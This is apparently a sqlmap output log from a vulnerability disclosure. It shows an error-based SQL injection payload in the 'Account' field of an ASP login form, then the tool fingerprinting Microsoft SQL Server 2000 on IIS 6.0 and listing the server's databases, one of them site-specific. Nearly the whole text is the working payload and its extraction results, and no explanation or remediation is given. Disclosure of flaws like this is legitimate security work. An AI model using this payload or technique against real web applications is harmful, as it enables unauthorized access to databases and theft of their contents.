 Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: LoginLb=jwc&Account=1' AND 5519=CONVERT(INT,(SELECT CHAR(113)+CHAR(
107)+CHAR(120)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (5519=5519) THEN CHAR(49)
ELSE CHAR(48) END))+CHAR(113)+CHAR(106)+CHAR(113)+CHAR(120)+CHAR(113))) AND 'OWS
q'='OWSq
---
[19:35:24] [INFO] testing Microsoft SQL Server
[19:35:24] [INFO] confirming Microsoft SQL Server
[19:35:25] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[19:35:25] [INFO] fetching database names
[19:35:25] [INFO] the SQL query used returns 8 entries
[19:35:26] [INFO] retrieved: master
[19:35:26] [INFO] retrieved: model
[19:35:26] [INFO] retrieved: msdb
[19:35:27] [INFO] retrieved: Northwind
[19:35:27] [INFO] retrieved: pubs
[19:35:27] [INFO] retrieved: tempdb
[19:35:28] [INFO] retrieved: lass
available databases [7]:
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[*] lass
[19:35:28] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 11 times
[19:35:28] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
www.wooyun.org